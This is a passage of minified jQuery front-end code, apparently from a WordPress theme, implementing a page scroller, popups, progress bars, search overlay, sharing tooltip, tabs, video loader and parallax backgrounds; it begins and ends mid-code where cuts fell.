var animateOptions={duration:this.options.animationDuration,easing:this.options.animationEasing,start:function(){this.isScrolling=!0}.bind(this),always:function(){this.isScrolling=!1;this.activeSection=target}.bind(this),step:function(now,fx){var newTop=top;if($us.header.isStickyEnabled()){newTop-=$us.header.getCurrentHeight(!0)}
if(fx.end!==newTop){$us.$htmlBody.stop(!0,!1).animate({scrollTop:newTop},$.extend(animateOptions,{easing:this.options.endAnimationEasing}))}}.bind(this)};$us.$htmlBody.stop(!0,!1).animate({scrollTop:top},animateOptions)},resize:function(e){if(this.is_popup()){return!1}
this._attachEvents();this.recountSections();$us.timeout(this._countAllPositions.bind(this),150)},scroll:function(){if(this.is_popup()){return!1}
var currentTime=new Date().getTime();if((currentTime-this.lastScroll)<(this.options.coolDown+this.options.animationDuration)){return}
$us.debounce(function(){var scrollTop=$us.parseInt($us.$window.scrollTop());if($us.header.isSticky()){scrollTop+=$us.header.getCurrentHeight(!0)}
for(var index in this.sections){var section=this.sections[index];if(scrollTop>=$us.parseInt(section.top-1)&&scrollTop<$us.parseInt(section.bottom-1)&&section.area==='content'&&this.activeSection!==index&&!section.hiddenBoundaries){this.activeSection=index}}
if(this.usingDots){this.$dots.removeClass('active');if(this.dots[this.activeSection]!==_undefined){this.dots[this.activeSection].addClass('active')}}}.bind(this),500)()}};$.fn.usPageScroller=function(options){return this.each(function(){$(this).data('usPageScroller',new $us.PageScroller(this,options))})};$(function(){$us.timeout(function(){$('.w-scroller').usPageScroller()},0)})})(jQuery);!function($){"use strict";if($('.l-preloader').length){$('document').ready(function(){$us.timeout(function(){$('.l-preloader').addClass('done')},500);$us.timeout(function(){$('.l-preloader').addClass('hidden')},1000)})}}(jQuery);!function($){"use strict";$us.WPopup=function(container){this.$container=$(container);this.$content=$('.w-popup-box-content',this.$container);this._events={show:this.show.bind(this),afterShow:this.afterShow.bind(this),hide:this.hide.bind(this),hideOnLinkClick:this.hideOnLinkClick.bind(this),preventHide:function(e){e.stopPropagation()},afterHide:this.afterHide.bind(this),keyup:function(e){if(e.key=="Escape"){this.hide()}}.bind(this),scroll:function(){$us.$document.trigger('scroll')},touchmove:function(e){this.savePopupSizes();if((this.popupSizes.wrapHeight>this.popupSizes.contentHeight)||!$(e.target).closest('.w-popup-box').length){e.preventDefault()}}.bind(this),};this.transitionEndEvent=(navigator.userAgent.search(/webkit/i)>0)?'webkitTransitionEnd':'transitionend';this.isFixed=!jQuery.isMobile;this.$trigger=this.$container.find('.w-popup-trigger');this.triggerType=this.$trigger.usMod('type');if(this.triggerType=='load'){if(this.$container.css('display')!='none'){var delay=this.$trigger.data('delay')||2;$us.timeout(this.show.bind(this),delay*1000)}}else if(this.triggerType=='selector'){var selector=this.$trigger.data('selector');if(selector){$us.$body.on('click',selector,this._events.show)}}else{this.$trigger.on('click',this._events.show)}
this.$wrap=this.$container.find('.w-popup-wrap').usMod('pos',this.isFixed?'fixed':'absolute').on('click',this._events.hide);this.$box=this.$container.find('.w-popup-box');this.$overlay=this.$container.find('.w-popup-overlay').usMod('pos',this.isFixed?'fixed':'absolute').on('click',this._events.hide);this.$container.find('.w-popup-closer').on('click',this._events.hide);this.$box.on('click',this._events.preventHide);this.$wrap.find('a').on('click',this._events.hideOnLinkClick.bind(this));this.$media=$('video,audio',this.$box);this.timer=null;this.popupSizes={boxHeight:0,wrapHeight:0,contentHeight:0,initialWindowHeight:window.innerHeight,openedWindowHeight:0,}};$us.WPopup.prototype={_hasScrollbar:function(){return document.documentElement.scrollHeight>document.documentElement.clientHeight},_getScrollbarSize:function(){if($us.scrollbarSize===undefined){var scrollDiv=document.createElement('div');scrollDiv.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';document.body.appendChild(scrollDiv);$us.scrollbarSize=scrollDiv.offsetWidth-scrollDiv.clientWidth;document.body.removeChild(scrollDiv)}
return $us.scrollbarSize},show:function(e){if(e!==undefined){e.preventDefault()}
this.saveWindowSizes();clearTimeout(this.timer);this.$overlay.appendTo($us.$body).show();this.$wrap.appendTo($us.$body).css('display','flex');if(this.isFixed){$us.$html.addClass('usoverlay_fixed');this.windowHasScrollbar=this._hasScrollbar();if(this.windowHasScrollbar&&this._getScrollbarSize()){$us.$html.css('margin-right',this._getScrollbarSize())}}else{this.$wrap.css('top',$us.$window.scrollTop());$us.$body.addClass('popup-active');this.savePopupSizes();if((this.popupSizes.initialWindowHeight===this.popupSizes.openedWindowHeight)&&(this.popupSizes.boxHeight>=this.popupSizes.wrapHeight)){this.$wrap.addClass('popup-ios-height')}
this.$wrap.on('touchmove',this._events.touchmove);$us.$document.on('touchmove',this._events.touchmove)}
$us.$body.on('keyup',this._events.keyup);this.$wrap.on('scroll',this._events.scroll);this.timer=setTimeout(this._events.afterShow,25)},afterShow:function(){clearTimeout(this.timer);this.$overlay.addClass('active');this.$box.addClass('active');if(window.$us!==undefined&&$us.$canvas!==undefined){$us.$canvas.trigger('contentChange',{elm:this.$container})}
$us.$body.addClass('has_uspopup');$us.$window.trigger('resize').trigger('us.wpopup.afterShow',this)},hide:function(){clearTimeout(this.timer);$us.$body.off('keyup',this._events.keyup);this.$box.on(this.transitionEndEvent,this._events.afterHide);this.$overlay.removeClass('active');this.$box.removeClass('active');this.$wrap.off('scroll',this._events.scroll);$us.$document.off('touchmove',this._events.touchmove);this.timer=setTimeout(this._events.afterHide,1000)},hideOnLinkClick:function(event){var $item=$(event.currentTarget),place=$item.attr('href');if(place!=='#'&&place.indexOf('#')===0&&this.$wrap.find(place).length){return}
this.hide()},afterHide:function(){clearTimeout(this.timer);this.$box.off(this.transitionEndEvent,this._events.afterHide);this.$overlay.appendTo(this.$container).hide();this.$wrap.appendTo(this.$container).hide();if(this.isFixed){$us.$html.removeClass('usoverlay_fixed');if(this.windowHasScrollbar){$us.$html.css('margin-right','')}
$us.$window.trigger('resize',!0).trigger('us.wpopup.afterHide',this)}else{$us.$body.removeClass('popup-active');this.$wrap.removeClass('popup-ios-height')}
if(this.$media.length){this.$media.trigger('pause')}
$us.$body.removeClass('has_uspopup')},savePopupSizes:function(){this.popupSizes.boxHeight=this.$box.height();this.popupSizes.wrapHeight=this.$wrap.height();this.popupSizes.contentHeight=this.$content.outerHeight(!0)},saveWindowSizes:function(){this.popupSizes.openedWindowHeight=window.innerHeight}};$.fn.wPopup=function(options){return this.each(function(){$(this).data('wPopup',new $us.WPopup(this,options))})};$(function(){$('.w-popup').wPopup()})}(jQuery);(function($,undefined){"use strict";$us.WProgbar=function(container,options){this.$container=$(container);this.$bar=$('.w-progbar-bar-h',this.$container);this.$count=$('.w-progbar-title-count, .w-progbar-bar-count',this.$container);this.$title=$('.w-progbar-title',this.$container);this.options={delay:100,duration:800,finalValue:100,offset:'10%',startValue:0,value:50};if(this.$container.is('[onclick]')){$.extend(this.options,this.$container[0].onclick()||{});if(!$us.usbPreview())this.$container.removeAttr('onclick')}
$.extend(this.options,options||{});if(/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)){this.$container.removeClass('initial')}
this.$count.text('');$us.waypoints.add(this.$container,this.options.offset,this.init.bind(this))};$.extend($us.WProgbar.prototype,{init:function(){if(this.running){return}
this.running=!0;if(this.$container.hasClass('initial')){this.$container.removeClass('initial')}
var loops=Math.ceil(this.options.duration/this.options.delay),increment=parseFloat(this.options.value)/loops,loopCount=0,handle=null,startValue=0;var funLoop=function(){startValue+=increment;loopCount++;if(handle){$us.clearTimeout(handle)}
if(loopCount>=loops){var result=this.options.template;if(this.options.hasOwnProperty('showFinalValue')){result+=' '+this.options.showFinalValue}
this.$count.text(result);return}
this.render.call(this,startValue);handle=$us.timeout(funLoop.bind(this),this.options.delay)};funLoop.call(this);var finalValue=parseFloat(this.options.finalValue),width=((parseFloat(parseFloat(this.options.value))/parseFloat(finalValue))*100).toFixed(0);this.$bar.on('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',this._events.transitionEnd.bind(this)).css({width:width+'%',transitionDuration:parseInt(this.options.duration)+'ms'})},_events:{transitionEnd:function(){var result=this.options.template;if(this.options.hasOwnProperty('showFinalValue')){result+=' '+this.options.showFinalValue}
this.$count.text(result);this.running=!1}},render:function(value){var index=0,result=(''+this.options.template).replace(/([\-\d\.])/g,function(match){value+='';if(index===0&&match==='0'){if(value.charAt(index+1)==='.'||match==='.'){index++}
return match}
return value.charAt(index++)||''}.bind(this));if(result.charAt(index-1)==='.'){result=result.substr(0,index-1)+result.substr(index)}
if(this.options.hasOwnProperty('showFinalValue')){result+=' '+this.options.showFinalValue}
this.$count.text(result)}});$.fn.wProgbar=function(options){this.each(function(){$(this).data('wProgbar',new $us.WProgbar(this,options))})};$(function(){jQuery('.w-progbar').wProgbar()})})(jQuery);!function($){"use strict";$.fn.wSearch=function(){return this.each(function(){var $container=$(this),$form=$container.find('.w-search-form'),$btnOpen=$container.find('.w-search-open'),$btnClose=$container.find('.w-search-close'),$input=$form.find('[name="s"]'),$overlay=$container.find('.w-search-background'),$window=$(window),searchOverlayInitRadius=25,isFullScreen=$container.hasClass('layout_fullscreen'),isWithRipple=$container.hasClass('with_ripple'),searchHide=function(e){e.preventDefault();e.stopPropagation();$container.removeClass('active');$input.blur();if(isWithRipple&&isFullScreen){$form.css({transition:'opacity 0.4s'});$us.timeout(function(){$overlay.removeClass('overlay-on').addClass('overlay-out').css({'transform':'scale(0.1)'});$form.css('opacity',0);$us.debounce(function(){$form.css('display','none');$overlay.css('display','none')},600)()},25)}},searchShow=function(e){e.preventDefault();$container.addClass('active');if(isWithRipple&&isFullScreen){var searchPos=$btnOpen.offset(),searchWidth=$btnOpen.width(),searchHeight=$btnOpen.height();searchPos.top-=$window.scrollTop();searchPos.left-=$window.scrollLeft();var overlayX=searchPos.left+searchWidth/2,overlayY=searchPos.top+searchHeight/2,winWidth=$us.canvas.winWidth,winHeight=$us.canvas.winHeight,overlayRadius=Math.sqrt(Math.pow(Math.max(winWidth-overlayX,overlayX),2)+Math.pow(Math.max(winHeight-overlayY,overlayY),2)),overlayScale=(overlayRadius+15)/searchOverlayInitRadius;$overlay.css({width:searchOverlayInitRadius*2,height:searchOverlayInitRadius*2,left:overlayX,top:overlayY,"margin-left":-searchOverlayInitRadius,"margin-top":-searchOverlayInitRadius});$overlay.removeClass('overlay-out').show();$form.css({opacity:0,display:'block',transition:'opacity 0.4s 0.3s'});$us.timeout(function(){$overlay.addClass('overlay-on').css({"transform":"scale("+overlayScale+")"});$form.css('opacity',1)},25);$input.trigger('focus')}else{$input.trigger('focus')}};$btnOpen.on('click',searchShow);$btnClose.on('click touchstart',searchHide);$input.keyup(function(e){if(e.keyCode===27){searchHide(e)}})})};$(function(){jQuery('.l-header .w-search').wSearch()})}(jQuery);!function($){"use strict";$us.UsSharing=function(container,options){this.init(container,options)};$us.UsSharing.prototype={init:function(container,options){this.$container=$(container);if(!!$('.w-sharing-list',this.$container).data('content-image')){if($('.l-canvas img:first-child').length){this.sharingImage=$('.l-canvas img:first-child').attr('src')}else{this.sharingImage=''}
this.setSharingImage()}
if(!this.$container.hasClass('w-sharing-tooltip')){if($('.whatsapp',this.$container).length&&$.isMobile){this.setWhatsAppUrl(this.$container.find('.whatsapp'))}}else{this.$copy2clipboard=$('.w-sharing-item.copy2clipboard',this.$container);this.selectedText='';this.activeArea='.l-main';if(this.$container.data('sharing-area')==='post_content'){this.activeArea='.w-post-elm.post_content'}
this.$container.appendTo("body");$('body').not(this.activeArea).bind('mouseup',function(){var selection=this.getSelection();if(selection===''){this.$container.hide()}}.bind(this));$(this.activeArea).on('mouseup',function(e){var selection=this.getSelection();if(selection!==''){this.selectedText=selection;this.showTooltip(e)}else{this.selectedText='';this.hideTooltip()}}.bind(this));this.$copy2clipboard.on('click',function(){this.copyToClipboard()}.bind(this))}},showTooltip:function(e){$('.w-sharing-item',this.$container).each(function(index,elm){if($(elm).hasClass('copy2clipboard')){return}
if($.isMobile&&$(elm).hasClass('whatsapp')){this.setWhatsAppUrl($(elm))}
$(elm).attr('href',($(elm).data('url')||'').replace('{{text}}',this.selectedText))}.bind(this));this.$container.css({"display":"inline-block","left":e.pageX,"top":e.pageY-50,})},setSharingImage:function(){$('.w-sharing-item',this.$container).each(function(index,elm){if($(elm).hasClass('copy2clipboard')){return}
$(elm).attr('href',($(elm).attr('href')||'').replace('{{image}}',this.sharingImage));if($(elm).attr('data-url')){$(elm).attr('data-url',($(elm).attr('data-url')||'').replace('{{image}}',this.sharingImage))}}.bind(this))},setWhatsAppUrl:function($elm){$elm.attr('href',($elm.attr('href')||'').replace('https://web','https://api'))},hideTooltip:function(){this.$container.hide()},copyToClipboard:function(){var url,el=document.createElement('textarea');if(this.$copy2clipboard.parent().data('sharing-url')!==undefined&&this.$copy2clipboard.parent().data('sharing-url')!==''){url=this.$copy2clipboard.parent().attr('data-sharing-url')}else{url=window.location}
el.value=this.selectedText+' '+url;el.setAttribute('readonly','');el.style.position='absolute';el.style.left='-9999px';document.body.appendChild(el);el.select();document.execCommand('copy');document.body.removeChild(el);this.hideTooltip()},getSelection:function(){var selection='';if(window.getSelection){selection=window.getSelection()}else if(document.selection){selection=document.selection.createRange()}
return selection.toString().trim()},};$.fn.UsSharing=function(options){return this.each(function(){$(this).data('UsSharing',new $us.UsSharing(this,options))})};$(function(){$('.w-sharing-tooltip, .w-sharing').UsSharing()})}(jQuery);!function($,undefined){"use strict";var _undefined=undefined;$us.WTabs=function(container,options){this.init(container,options)};$us.WTabs.prototype={init:function(container,options){var _defaults={duration:300,easing:'cubic-bezier(.78,.13,.15,.86)'};this.options=$.extend({},_defaults,options);this.isRtl=$('.l-body').hasClass('rtl');this.$container=$(container);this.$tabsList=$('> .w-tabs-list:first',this.$container);this.$tabs=$('.w-tabs-item',this.$tabsList);this.$sectionsWrapper=$('> .w-tabs-sections:first',this.$container);this.$sections=$('> .w-tabs-section',this.$sectionsWrapper);this.$headers=this.$sections.children('.w-tabs-section-header');this.$contents=this.$sections.children('.w-tabs-section-content');this.$tabsBar=$();if(this.$container.hasClass('accordion')){this.$tabs=this.$headers}
this.accordionAtWidth=this.$container.data('accordion-at-width');this.align=this.$tabsList.usMod('align');this.count=this.$tabs.length;this.hasScrolling=this.$container.hasClass('has_scrolling')||!1;this.isAccordionAtWidth=$.isNumeric(parseInt(this.accordionAtWidth));this.isScrolling=!1;this.isTogglable=(this.$container.usMod('type')==='togglable');this.minWidth=0;this.tabHeights=[];this.tabLefts=[];this.tabTops=[];this.tabWidths=[];this.width=0;if(this.count===0){return}
this.basicLayout=this.$container.hasClass('accordion')?'accordion':(this.$container.usMod('layout')||'hor');this.curLayout=this.basicLayout;this.active=[];this.activeOnInit=[];this.definedActive=[];this.tabs=$.map(this.$tabs.toArray(),$);this.sections=$.map(this.$sections.toArray(),$);this.headers=$.map(this.$headers.toArray(),$);this.contents=$.map(this.$contents.toArray(),$);if(!this.sections.length){return}
$.each(this.tabs,function(index){if(this.sections[index].hasClass('content-empty')){this.tabs[index].hide();this.sections[index].hide()}
if(this.tabs[index].hasClass('active')){this.active.push(index);this.activeOnInit.push(index)}
if(this.tabs[index].hasClass('defined-active')){this.definedActive.push(index)}
this.tabs[index].add(this.headers[index]).on('click mouseover',function(e){var $link=this.tabs[index];if(!$link.is('a')){$link=$link.find('a')}
if(!$link.length||($link.is('[href]')&&$link.attr('href').indexOf('http')===-1)){e.preventDefault()}
if(e.type=='mouseover'&&(this.$container.hasClass('accordion')||!this.$container.hasClass('switch_hover'))){return}
if(this.curLayout==='accordion'&&this.isTogglable){this.toggleSection(index)}
else{if(index!=this.active[0]){this.headerClicked=!0;this.openSection(index)}else if(this.curLayout==='accordion'){this.contents[index].css('display','block').slideUp(this.options.duration,this._events.contentChanged);this.tabs[index].attr('aria-expanded','true').removeClass('active');this.sections[index].removeClass('active');this.active[0]=_undefined}}}.bind(this))}.bind(this));this._events={resize:this.resize.bind(this),hashchange:this.hashchange.bind(this),contentChanged:function(){$.each(this.tabs,function(_,item){var $content=$(item);$content.attr('aria-expanded',$content.is('.active'))})
$us.$canvas.trigger('contentChange',{elm:this.$container})}.bind(this),wheel:function(){if(this.isScrolling){$us.$htmlBody.stop(!0,!1)}}};this.switchLayout(this.curLayout);$us.$window.on('resize',$us.debounce(this._events.resize,5)).on('hashchange',this._events.hashchange).on('wheel',$us.debounce(this._events.wheel.bind(this),5));$us.$document.ready(function(){this.resize();$us.timeout(this._events.resize,50);$us.timeout(function(){if(window.location.hash){var hash=window.location.hash.substr(1),$linkedSection=this.$sectionsWrapper.find('.w-tabs-section[id="'+hash+'"]');if($linkedSection.length&&(!$linkedSection.hasClass('active'))){$linkedSection.find('.w-tabs-section-header').trigger('click')}}}.bind(this),150)}.bind(this));$.each(this.tabs,function(index){if(this.headers.length&&this.headers[index].attr('href')!=_undefined){var tabHref=this.headers[index].attr('href'),tabHeader=this.headers[index];$('a[href="'+tabHref+'"]',this.$container).on('click',function(e){e.preventDefault();if($(this).hasClass('w-tabs-section-header','w-tabs-item')){return}
if(!$(tabHeader).parent('.w-tabs-section').hasClass('active')){tabHeader.trigger('click')}})}}.bind(this));this.$container.addClass('initialized');this.headerHeight=0;$us.header.on('transitionEnd',function(header){this.headerHeight=header.getCurrentHeight(!0)}.bind(this));if($us.usbPreview()){var usbContentChange=function(){if(!this.isTrendy()||this.curLayout=='accordion'){return}
this.measure();this.setBarPosition(this.active[0]||0)}.bind(this);this.$container.on('usb.contentChange',$us.debounce(usbContentChange,1))}},isTrendy:function(){return this.$container.hasClass('style_trendy')},hashchange:function(){if(window.location.hash){var hash=window.location.hash.substr(1),$linkedSection=this.$sectionsWrapper.find('.w-tabs-section[id="'+hash+'"]');if($linkedSection.length&&(!$linkedSection.hasClass('active'))){var $header=$linkedSection.find('.w-tabs-section-header');$header.click()}}},switchLayout:function(to){this.cleanUpLayout(this.curLayout);this.prepareLayout(to);this.curLayout=to},cleanUpLayout:function(from){this.$sections.resetInlineCSS('display');if(from==='accordion'){this.$container.removeClass('accordion');this.$contents.resetInlineCSS('height','padding-top','padding-bottom','display','opacity')}
if(this.isTrendy()&&'hor|ver'.indexOf(from)>-1){this.$tabsBar.remove()}},prepareLayout:function(to){if(to!=='accordion'&&this.active[0]===_undefined){this.active[0]=this.activeOnInit[0];if(this.active[0]!==_undefined){this.tabs[this.active[0]].addClass('active');this.sections[this.active[0]].addClass('active')}}
if(to==='accordion'){this.$container.addClass('accordion');this.$contents.hide();if(this.curLayout!=='accordion'&&this.active[0]!==_undefined&&this.active[0]!==this.definedActive[0]){this.headers[this.active[0]].removeClass('active');this.tabs[this.active[0]].removeClass('active');this.sections[this.active[0]].removeClass('active');this.active[0]=this.definedActive[0]}
for(var i=0;i<this.active.length;i ++){if(this.contents[this.active[i]]!==_undefined){this.tabs[this.active[i]].attr('aria-expanded','true').addClass('active');this.sections[this.active[i]].addClass('active');this.contents[this.active[i]].show()}}}else if(to==='ver'){this.$contents.hide();this.contents[this.active[0]].show()}
if(this.isTrendy()&&'hor|ver'.indexOf(this.curLayout)>-1){this.$tabsBar=$('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList)}},measure:function(){if(this.basicLayout==='ver'){if(this.isAccordionAtWidth){this.minWidth=this.accordionAtWidth}else{var
minTabWidth=this.$tabsList.outerWidth(!0),minContentWidth=300,navWidth=this.$container.usMod('navwidth');if(navWidth!=='auto'){minTabWidth=Math.max(minTabWidth,minContentWidth*parseInt(navWidth)/(100-parseInt(navWidth)))}
this.minWidth=Math.max(480,minContentWidth+minTabWidth+1)}
if(this.isTrendy()){this.tabHeights=[];this.tabTops=[];for(var index=0;index<this.tabs.length;index ++){this.tabHeights.push(this.tabs[index].outerHeight(!0));this.tabTops.push(index?(this.tabTops[index-1]+this.tabHeights[index-1]):0)}}}else{if(this.basicLayout==='hor'){this.$container.addClass('measure');if(this.isAccordionAtWidth){this.minWidth=this.accordionAtWidth}else{this.minWidth=0;for(var index=0;index<this.tabs.length;index ++){this.minWidth+=this.tabs[index].outerWidth(!0)}}
this.$container.removeClass('measure')}
if(this.isTrendy()){this.tabWidths=[];this.tabLefts=[];for(var index=0;index<this.tabs.length;index ++){this.tabWidths.push(this.tabs[index].outerWidth(!0));this.tabLefts.push(index?(this.tabLefts[index-1]+this.tabWidths[index-1]):this.tabs[index].position().left)}
if(this.isRtl){var
firstTabWidth=this.tabWidths[0],offset=('none'==this.align)?this.$tabsList.outerWidth(!0):this.tabWidths.reduce(function(a,b){return a+b},0);this.tabLefts=this.tabLefts.map(function(left){return Math.abs(left-offset+firstTabWidth)})}}}},setBarPosition:function(index,animated){if(index===_undefined||!this.isTrendy()||'hor|ver'.indexOf(this.curLayout)==-1){return}
if(!this.$tabsBar.length){this.$tabsBar=$('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList)}
var css={};if(this.curLayout==='hor'){css={width:this.tabWidths[index]};css[this.isRtl?'right':'left']=this.tabLefts[index]}else if(this.curLayout==='ver'){css={top:this.tabTops[index],height:this.tabHeights[index]}}
if(!animated){this.$tabsBar.css(css)}else{this.$tabsBar.performCSSTransition(css,this.options.duration,null,this.options.easing)}},openSection:function(index){if(this.sections[index]===_undefined){return}
if(this.curLayout==='hor'){this.$sections.removeClass('active').css('display','none');this.sections[index].stop(!0,!0).fadeIn(this.options.duration,function(){$(this).addClass('active')})}else if(this.curLayout==='accordion'){if(this.contents[this.active[0]]!==_undefined){this.contents[this.active[0]].css('display','block').stop(!0,!1).slideUp(this.options.duration)}
this.contents[index].css('display','none').stop(!0,!1).slideDown(this.options.duration,function(){this._events.contentChanged.call(this);if(this.hasScrolling&&this.curLayout==='accordion'&&this.headerClicked==!0){var top=this.headers[index].offset().top;if(!jQuery.isMobile){top-=$us.$canvas.offset().top||0}
var $prevStickySection=this.$container.closest('.l-section').prevAll('.l-section.type_sticky');if($prevStickySection.length){top-=parseInt($prevStickySection.outerHeight(!0))}
var animateOptions={duration:$us.canvasOptions.scrollDuration,easing:$us.getAnimationName('easeInOutExpo'),start:function(){this.isScrolling=!0}.bind(this),always:function(){this.isScrolling=!1}.bind(this),step:function(now,fx){var newTop=top;if($us.header.isStickyEnabled()){newTop-=this.headerHeight}
if(fx.end!==newTop){$us.$htmlBody.stop(!0,!1).animate({scrollTop:newTop},$.extend(animateOptions,{easing:$us.getAnimationName('easeOutExpo')}))}}.bind(this)};$us.$htmlBody.stop(!0,!1).animate({scrollTop:top},animateOptions);this.headerClicked=!1}}.bind(this));this.$sections.removeClass('active');this.sections[index].addClass('active')}else if(this.curLayout==='ver'){if(this.contents[this.active[0]]!==_undefined){this.contents[this.active[0]].css('display','none')}
this.contents[index].css('display','none').stop(!0,!0).fadeIn(this.options.duration,this._events.contentChanged);this.$sections.removeClass('active');this.sections[index].addClass('active')}
this._events.contentChanged();this.$tabs.attr('aria-expanded','false').removeClass('active');this.tabs[index].attr('aria-expanded','true').addClass('active');this.active[0]=index;this.setBarPosition(index,!0)},toggleSection:function(index){var indexPos=$.inArray(index,this.active);if(indexPos!=-1){this.contents[index].css('display','block').slideUp(this.options.duration,this._events.contentChanged);this.tabs[index].attr('aria-expanded','true').removeClass('active');this.sections[index].removeClass('active');this.active.splice(indexPos,1)}else{this.contents[index].css('display','none').slideDown(this.options.duration,this._events.contentChanged);this.tabs[index].attr('aria-expanded','false').addClass('active');this.sections[index].addClass('active');this.active.push(index)}},resize:function(){this.width=this.isAccordionAtWidth?$us.$window.outerWidth():this.$container.width();if(this.curLayout!=='accordion'&&!this.width&&this.$container.closest('.w-nav').length&&!jQuery.isMobile){return}
var nextLayout=(this.width<=this.minWidth)?'accordion':this.basicLayout;if(nextLayout!==this.curLayout){this.switchLayout(nextLayout)}
if(this.curLayout!=='accordion'){this.measure()}
this._events.contentChanged();this.setBarPosition(this.active[0])}};$.fn.wTabs=function(options){return this.each(function(){$(this).data('wTabs',new $us.WTabs(this,options))})};jQuery('.w-tabs').wTabs()}(jQuery);jQuery(function($){$('.w-tabs .rev_slider').each(function(){var $slider=$(this);$slider.bind("revolution.slide.onloaded",function(e){$us.$canvas.on('contentChange',function(){$slider.revredraw()})})})});(function($,undefined){var _window=window,_document=document;_window.$us.YTPlayers=_window.$us.YTPlayers||{};"use strict";$us.wVideo=function(container){this.$container=$(container);this.$videoH=$('.w-video-h',this.$container);this.data={};if(this.$container.is('[onclick]')){this.data=this.$container[0].onclick()||{};if(!$us.usbPreview())this.$container.removeAttr('onclick')}
this._events={overlayClick:this._overlayClick.bind(this),};this.$container.one('click','> *',this._events.overlayClick)};$.extend($us.wVideo.prototype,{_overlayClick:function(e){e.preventDefault();this.insertPlayer()},insertPlayer:function(){var data=$.extend({player_id:'',player_api:'',player_html:''},this.data||{});if(data.player_api&&!$('script[src="'+data.player_api+'"]',_document.head).length){$('head').append('<script src="'+data.player_api+'"></script>')}
this.$videoH.html(data.player_html);if(this.$container.is('.with_overlay')){this.$container.removeAttr('style').removeClass('with_overlay')}}});$.fn.wVideo=function(options){return this.each(function(){$(this).data('wVideo',new $us.wVideo(this,options))})};$(function(){$('.w-video.with_overlay').wVideo()})})(jQuery);(function($){var $window=$(window),windowHeight=$window.height();$.fn.parallax=function(xposParam){this.each(function(){var $container=$(this),$this=$container.children('.l-section-img'),speedFactor,offsetFactor=0,getHeight,topOffset=0,containerHeight=0,containerWidth=0,disableParallax=!1,parallaxIsDisabled=!1,baseImgHeight=0,baseImgWidth=0,isBgCover=($this.css('background-size')=='cover'),originalBgPos=$this.css('background-position'),curImgHeight=0,reversed=$container.hasClass('parallaxdir_reversed'),baseSpeedFactor=reversed?-0.1:0.61,xpos,outerHeight=!0;if($this.length==0){return}
if(xposParam===undefined){xpos="50%"}else{xpos=xposParam}
if($container.hasClass('parallax_xpos_right')){xpos="100%"}else if($container.hasClass('parallax_xpos_left')){xpos="0%"}
if(outerHeight){getHeight=function(jqo){return jqo.outerHeight(!0)}}else{getHeight=function(jqo){return jqo.height()}}
function getBackgroundSize(callback){var img=new Image(),width,height,backgroundSize=($this.css('background-size')||' ').split(' '),backgroundWidthAttr=$this.attr('data-img-width'),backgroundHeightAttr=$this.attr('data-img-height');if(backgroundWidthAttr!=''){width=parseInt(backgroundWidthAttr)}
if(backgroundHeightAttr!=''){height=parseInt(backgroundHeightAttr)}
if(width!==undefined&&height!==undefined){return callback({width:width,height:height})}
if(/px/.test(backgroundSize[0])){width=parseInt(backgroundSize[0])}
if(/%/.test(backgroundSize[0])){width=$this.parent().width()*(parseInt(backgroundSize[0])/100)}
if(/px/.test(backgroundSize[1])){height=parseInt(backgroundSize[1])}
if(/%/.test(backgroundSize[1])){height=$this.parent().height()*(parseInt(backgroundSize[0])/100)}
if(width!==undefined&&height!==undefined){return callback({width:width,height:height})}
img.onload=function(){if(typeof width=='undefined'){width=this.width}
if(typeof height=='undefined'){height=this.height}
callback({width:width,height:height})};img.src=($this.css('background-image')||'').replace(/url\(['"]*(.*?)['"]*\)/g,'$1')}
function update(){if(disableParallax){if(!parallaxIsDisabled){$this.css('backgroundPosition',originalBgPos);$container.usMod('parallax','fixed');parallaxIsDisabled=!0}
return}else{if(parallaxIsDisabled){$container.usMod('parallax','ver');parallaxIsDisabled=!1}}
if(isNaN(speedFactor)){return}
var pos=$window.scrollTop();if((topOffset+containerHeight<pos)||(pos<topOffset-windowHeight)){return}
$this.css('backgroundPosition',xpos+" "+(offsetFactor+speedFactor*(topOffset-pos))+"px")}
function resize(){$us.timeout(function(){windowHeight=$window.height();containerHeight=getHeight($this);containerWidth=$this.width();if($window.width()<$us.canvasOptions.disableEffectsWidth){disableParallax=!0}else{disableParallax=!1;if(isBgCover){if(baseImgWidth/baseImgHeight<=containerWidth/containerHeight){curImgHeight=baseImgHeight*($this.width()/baseImgWidth);disableParallax=!1}
else{disableParallax=!0}}}
if(curImgHeight!==0){if(baseSpeedFactor>=0){speedFactor=Math.min(baseSpeedFactor,curImgHeight/windowHeight);offsetFactor=Math.min(0,.5*(windowHeight-curImgHeight-speedFactor*(windowHeight-containerHeight)))}else{speedFactor=Math.min(baseSpeedFactor,(windowHeight-containerHeight)/(windowHeight+containerHeight));offsetFactor=Math.max(0,speedFactor*containerHeight)}}else{speedFactor=baseSpeedFactor;offsetFactor=0}
topOffset=$this.offset().top;update()},10)}
getBackgroundSize(function(sz){curImgHeight=baseImgHeight=sz.height;baseImgWidth=sz.width;resize()});$window.bind({scroll:update,load:resize,resize:resize});resize()})};jQuery('.parallax_ver').parallax('50%')})(jQuery);jQuery(function($){"use strict";jQuery('.upb_bg_img, .upb_color, .upb_grad, .upb_content_iframe, .upb_content_video, .upb_no_bg').each(function(){var $bg=jQuery(this),$prev=$bg.prev();if($prev.length==0){var $parent=$bg.parent(),$parentParent=$parent.parent(),$prevParentParent=$parentParent.prev();if($prevParentParent.length){$bg.insertAfter($prevParentParent);if($parent.children().length==0){$parentParent.remove()}}}});$('.g-cols > .ult-item-wrap').each(function(index,elm){var $elm=jQuery(elm);$elm.replaceWith($elm.children())});jQuery('.overlay-show').click(function(){window.setTimeout(function(){$us.$canvas.trigger('contentChange')},1000)})});!(function($,_undefined){var _document=document;var 